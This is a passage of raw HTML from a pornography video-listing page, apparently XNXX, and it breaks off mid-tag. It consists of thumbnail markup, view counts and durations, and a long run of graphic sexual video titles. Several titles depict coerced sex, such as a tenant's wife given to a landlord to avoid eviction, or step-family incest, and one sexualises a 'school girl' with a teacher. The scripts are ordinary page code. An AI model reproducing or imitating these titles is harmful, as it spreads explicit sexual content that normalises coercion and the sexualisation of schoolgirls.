Hard ass XNXX indian sex hindi audio darty tilk XXX">Desi girl tution teacher student fuking Hard ass XNXX indian sex hindi audio darty tilk XXX</a></p><p class="metadata"><span class="right">
861.2k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
13min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87825995);</script><div id="video_1g975r79" data-id="87769215" data-eid="1g975r79" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1g975r79/indian_fatema_bhabi_new_sex_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5fb534c0-72c6-414d-a924-625cee2ddeb0%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87769215" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5fb534c0-72c6-414d-a924-625cee2ddeb0%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/5fb534c0-72c6-414d-a924-625cee2ddeb0/0/preview.mp4" data-issfw="1" id="pic_87769215"></a></div></div><div class="thumb-under"><p><a href="/video-1g975r79/indian_fatema_bhabi_new_sex_video" title="indian fatema bhabi new sex video">indian fatema bhabi new sex video</a></p><p class="metadata"><span class="right">
395.3k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
12min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87769215);</script><div id="video_1ge67ra0" data-id="88001271" data-eid="1ge67ra0" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1ge67ra0/pehle_bhi_main_xxx_animal_2"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbb42389a-d737-42cb-87eb-03099a18a0eb%2F3%2Fxn_5_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="88001271" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbb42389a-d737-42cb-87eb-03099a18a0eb%2F3%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/bb42389a-d737-42cb-87eb-03099a18a0eb/3/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbb42389a-d737-42cb-87eb-03099a18a0eb%2F3%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_88001271"></a></div></div><div class="uploader"><a href="/porn-maker/filmy-fantasy"><span class="name">Filmy Fantasy</span></a></div><div class="thumb-under"><p><a href="/video-1ge67ra0/pehle_bhi_main_xxx_animal_2" title="Pehle Bhi Main XXX (Animal) 2">Pehle Bhi Main XXX (Animal) 2</a></p><p class="metadata"><span class="right">
416k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(88001271);</script><div id="video_1g9e9tcd" data-id="87778433" data-eid="1g9e9tcd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9e9tcd/hottest_indian_porn_star_agni_again"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2471c394-d65c-4a08-948f-2c1c89792ee9%2F0%2Fxn_12_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87778433" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2471c394-d65c-4a08-948f-2c1c89792ee9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/2471c394-d65c-4a08-948f-2c1c89792ee9/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2471c394-d65c-4a08-948f-2c1c89792ee9%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87778433"></a></div></div><div class="uploader"><a href="/porn-maker/girlnexthot1"><span class="name">Girlnexthot1</span></a></div><div class="thumb-under"><p><a href="/video-1g9e9tcd/hottest_indian_porn_star_agni_again" title="Hottest Indian Porn Star Agni Again">Hottest Indian Porn Star Agni Again</a></p><p class="metadata"><span class="right">
395.1k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
7min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87778433);</script><div id="video_1gbajncb" data-id="87866915" data-eid="1gbajncb" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gbajncb/mature_big_tits_blonde_cheats_on_love_rat_with_room_service_-_mom_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F818df344-c5f4-4a01-9837-bfc2481130d5%2F0%2Fxn_24_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87866915" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F818df344-c5f4-4a01-9837-bfc2481130d5%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/818df344-c5f4-4a01-9837-bfc2481130d5/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F818df344-c5f4-4a01-9837-bfc2481130d5%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87866915"></a></div></div><div class="uploader"><a href="/porn-maker/sexy-hub-1"><span class="name">Sexy Hub</span></a></div><div class="thumb-under"><p><a href="/video-1gbajncb/mature_big_tits_blonde_cheats_on_love_rat_with_room_service_-_mom_xxx" title="Mature big tits blonde cheats on love rat with room service - MOM XXX">Mature big tits blonde cheats on love rat with room service - MOM XXX</a></p><p class="metadata"><span class="right">
1.3M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
16min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87866915);</script><div id="video_1gaeavdd" data-id="87825127" data-eid="1gaeavdd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaeavdd/indian_hijabi_girl_enjoyful_hot_xxx_fun_with_step-brother."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9ccfe2e9-0863-4145-aac1-bb298f6715be%2F0%2Fxn_30_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87825127" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9ccfe2e9-0863-4145-aac1-bb298f6715be%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/9ccfe2e9-0863-4145-aac1-bb298f6715be/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9ccfe2e9-0863-4145-aac1-bb298f6715be%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87825127"></a></div></div><div class="uploader"><a href="/porn-maker/topxxxcouple"><span class="name">Topxxxcouple</span></a></div><div class="thumb-under"><p><a href="/video-1gaeavdd/indian_hijabi_girl_enjoyful_hot_xxx_fun_with_step-brother." title="Indian hijabi girl enjoyful hot XXX fun with step-brother.">Indian hijabi girl enjoyful hot XXX fun with step-brother.</a></p><p class="metadata"><span class="right">
400.4k <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87825127);</script><div id="video_r9us1c9" data-id="45809425" data-eid="r9us1c9" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-r9us1c9/in_order_not_to_be_evicted_i_had_to_let_the_owner_fuck_my_wife_s_ass_-_real_amateur_cuckold_-_complete_in_red"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0094a599-f534-465f-8e72-94d14fc7ba98%2F0%2Fxn_11_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="45809425" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0094a599-f534-465f-8e72-94d14fc7ba98%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/0094a599-f534-465f-8e72-94d14fc7ba98/0/preview.mp4" id="pic_45809425"></a></div></div><div class="uploader"><a href="/porn-maker/kellenzinha_official"><span class="name">Kellenzinha</span></a></div><div class="thumb-under"><p><a href="/video-r9us1c9/in_order_not_to_be_evicted_i_had_to_let_the_owner_fuck_my_wife_s_ass_-_real_amateur_cuckold_-_complete_in_red" title="In order not to be evicted I had to let the owner fuck my wife's ass - real amateur cuckold - complete in red">In order not to be evicted I had to let the owner fuck my wife's ass - real amateur cuckold - complete in red</a></p><p class="metadata"><span class="right">
14.6M <span class="icon-f icf-eye"></span><span class="superfluous">83%</span></span>
21sec
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(45809425);</script><div id="video_1g0v9p8c" data-id="87380557" data-eid="1g0v9p8c" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g0v9p8c/step_sister_fucked_on_raksha_bandhan_festival_sex_hindi_dirty_talk_hard_fuck"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc1b1209a-b576-47df-a6f8-f4d47b50c12b%2F0%2Fxn_14_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87380557" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc1b1209a-b576-47df-a6f8-f4d47b50c12b%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/c1b1209a-b576-47df-a6f8-f4d47b50c12b/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc1b1209a-b576-47df-a6f8-f4d47b50c12b%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87380557"></a></div></div><div class="uploader"><a href="/porn-maker/shakshi_rani"><span class="name">Sakshirani</span></a></div><div class="thumb-under"><p><a href="/video-1g0v9p8c/step_sister_fucked_on_raksha_bandhan_festival_sex_hindi_dirty_talk_hard_fuck" title="Step sister Fucked on Raksha Bandhan Festival sex Hindi DIRTY TALK hard fuck">Step sister Fucked on Raksha Bandhan Festival sex Hindi DIRTY TALK hard fuck</a></p><p class="metadata"><span class="right">
362.9k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
17min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87380557);</script><div id="video_1g8gire7" data-id="87734691" data-eid="1g8gire7" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8gire7/big_boobs_beautiful_indian_bhabhi_sex_with_devar_ji"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F63161a38-fa38-4085-bf2d-64b9583ca55a%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87734691" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F63161a38-fa38-4085-bf2d-64b9583ca55a%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/63161a38-fa38-4085-bf2d-64b9583ca55a/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F63161a38-fa38-4085-bf2d-64b9583ca55a%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87734691"></a></div></div><div class="uploader"><a href="/porn-maker/neonxvip"><span class="name">Neonxvip</span></a></div><div class="thumb-under"><p><a href="/video-1g8gire7/big_boobs_beautiful_indian_bhabhi_sex_with_devar_ji" title="Big Boobs Beautiful Indian bhabhi sex with devar ji">Big Boobs Beautiful Indian bhabhi sex with devar ji</a></p><p class="metadata"><span class="right">
383.1k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
33min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87734691);</script><div id="video_1g76s7b6" data-id="87675415" data-eid="1g76s7b6" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g76s7b6/desi_horny_indian_step_mother_in_law_fucks_her_step_son_in_law_infront_of_her_step_daughter_full_movie_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F61bcbffd-d982-4067-a2b0-ab299f5cb8ca%2F0%2Fxn_13_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87675415" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F61bcbffd-d982-4067-a2b0-ab299f5cb8ca%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/61bcbffd-d982-4067-a2b0-ab299f5cb8ca/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F61bcbffd-d982-4067-a2b0-ab299f5cb8ca%2F0%2Fxv_6_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87675415"></a></div></div><div class="uploader"><a href="/porn-maker/biindastimes"><span class="name">Bindastimes</span></a></div><div class="thumb-under"><p><a href="/video-1g76s7b6/desi_horny_indian_step_mother_in_law_fucks_her_step_son_in_law_infront_of_her_step_daughter_full_movie_" title="Desi Horny Indian step Mother in law fucks her step Son in law infront of her Step Daughter ( Full Movie )">Desi Horny Indian step Mother in law fucks her step Son in law infront of her Step Daughter ( Full Movie )</a></p><p class="metadata"><span class="right">
341.2k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87675415);</script><div id="video_1g9psz88" data-id="87793379" data-eid="1g9psz88" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9psz88/desi_18yrs_cute_school_girl_having_sex_with_naughty_teacher"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0f0c0b37-614f-4d9c-8ffc-b16242347086%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87793379" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0f0c0b37-614f-4d9c-8ffc-b16242347086%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/0f0c0b37-614f-4d9c-8ffc-b16242347086/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0f0c0b37-614f-4d9c-8ffc-b16242347086%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87793379"></a></div></div><div class="uploader"><a href="/porn-maker/top_tenxxx"><span class="name">Toptenxx</span></a></div><div class="thumb-under"><p><a href="/video-1g9psz88/desi_18yrs_cute_school_girl_having_sex_with_naughty_teacher" title="Desi 18yrs Cute School Girl having Sex with Naughty Teacher">Desi 18yrs Cute School Girl having Sex with Naughty Teacher</a></p><p class="metadata"><span class="right">
332.4k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
18min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87793379);</script><div id="video_1g993fc4" data-id="87771723" data-eid="1g993fc4" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g993fc4/amazing_hot_sex_with_sexy_bhabhi_surprise_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fecc9e7ed-bc5d-45d2-be98-6c7220203937%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87771723" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fecc9e7ed-bc5d-45d2-be98-6c7220203937%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ecc9e7ed-bc5d-45d2-be98-6c7220203937/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fecc9e7ed-bc5d-45d2-be98-6c7220203937%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87771723"></a></div></div><div class="uploader"><a href="/porn-maker/websexpremium"><span class="name">Websexpremium</span></a></div><div class="thumb-under"><p><a href="/video-1g993fc4/amazing_hot_sex_with_sexy_bhabhi_surprise_sex" title="Amazing Hot Sex with Sexy Bhabhi! Surprise Sex">Amazing Hot Sex with Sexy Bhabhi! Surprise Sex</a></p><p class="metadata"><span class="right">
349.9k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
22min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87771723);</script><div id="video_1gb2ox5f" data-id="87856737" data-eid="1gb2ox5f" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1gb2ox5f/cheating_latina_is_hard_rough_dped_in_elevator_by_angry_boyfriends"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdb09db00-5bfd-4d13-a356-e874f44d91f8%2F0%2Fxn_15_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87856737" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdb09db00-5bfd-4d13-a356-e874f44d91f8%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/db09db00-5bfd-4d13-a356-e874f44d91f8/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdb09db00-5bfd-4d13-a356-e874f44d91f8%2F0%2Fxv_14_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87856737"></a></div></div><div class="thumb-under"><p><a href="/video-1gb2ox5f/cheating_latina_is_hard_rough_dped_in_elevator_by_angry_boyfriends" title="Cheating Latina Is Hard Rough DPed In Elevator By Angry Boyfriends">Cheating Latina Is Hard Rough DPed In Elevator By Angry Boyfriends</a></p><p class="metadata"><span class="right">
645.6k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87856737);</script><div id="video_1g9a975d" data-id="87773227" data-eid="1g9a975d" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9a975d/big_boobs_wife_homemade_xxx_fuck_video_scene."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87773227" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87773227"></a></div></div><div class="uploader"><a href="/porn-maker/topxxxcouple"><span class="name">Topxxxcouple</span></a></div><div class="thumb-under"><p><a href="/video-1g9a975d/big_boobs_wife_homemade_xxx_fuck_video_scene." title="Big boobs wife homemade XXX fuck video scene.">Big boobs wife homemade XXX fuck video scene.</a></p><p class="metadata"><span class="right">
437.8k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
12min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87773227);</script><div id="video_1g8gi5dd" data-id="87734669" data-eid="1g8gi5dd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8gi5dd/big_boobs_beautiful_indian_bhabhi_desi_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9b4bd80e-f3ed-4a44-b967-5895971e2845%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87734669" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9b4bd80e-f3ed-4a44-b967-5895971e2845%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/9b4bd80e-f3ed-4a44-b967-5895971e2845/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9b4bd80e-f3ed-4a44-b967-5895971e2845%2F0%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87734669"></a></div></div><div class="uploader"><a href="/porn-maker/neonxvip"><span class="name">Neonxvip</span></a></div><div class="thumb-under"><p><a href="/video-1g8gi5dd/big_boobs_beautiful_indian_bhabhi_desi_sex" title="Big Boobs Beautiful Indian bhabhi desi sex">Big Boobs Beautiful Indian bhabhi desi sex</a></p><p class="metadata"><span class="right">
344.8k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
28min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87734669);</script><div id="video_1gbhop67" data-id="87876169" data-eid="1gbhop67" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gbhop67/indian_bhabhi_in_saree_seduces_her_devar_for_sex_indian_xxx_desi_chudai_hindi_porn"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F57b6ad83-b07d-4da3-9e9f-a8dce427d1e2%2F0%2Fxn_2_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87876169" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F57b6ad83-b07d-4da3-9e9f-a8dce427d1e2%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/57b6ad83-b07d-4da3-9e9f-a8dce427d1e2/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F57b6ad83-b07d-4da3-9e9f-a8dce427d1e2%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87876169"></a></div></div><div class="uploader"><a href="/porn-maker/xxx_soniya"><span class="name">XXX Soniya</span></a></div><div class="thumb-under"><p><a href="/video-1gbhop67/indian_bhabhi_in_saree_seduces_her_devar_for_sex_indian_xxx_desi_chudai_hindi_porn" title="Indian Bhabhi in Saree Seduces Her Devar for Sex, Indian XXX Desi Chudai Hindi Porn">Indian Bhabhi in Saree Seduces Her Devar for Sex, Indian XXX Desi Chudai Hindi Porn</a></p><p class="metadata"><span class="right">
501.1k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
14min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="e97094535919f797484d4185-text/javascript">xv.thumbs.prepareVideo(87876169);</script><div id="video_1g8i6x05" data-id="87736857" data-eid="1g8i6x05" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8i6x05/www.brazzers.xxx_gift_-_copy_and_watch_full_lily_starfire_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c0a4590-6757-4d27-a743-801305c1a339%2F0%2Fxn_14_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87736857" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c0a4590-6757-4d27-a743-801305c1a339%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" 